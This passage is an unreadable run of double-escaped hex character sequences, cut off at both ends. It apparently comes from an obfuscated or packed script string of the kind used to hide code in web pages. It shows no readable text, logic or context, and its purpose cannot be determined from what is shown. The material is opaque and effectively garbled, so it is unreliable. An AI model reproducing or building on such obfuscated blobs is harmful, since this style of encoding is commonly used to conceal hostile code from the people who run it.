x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\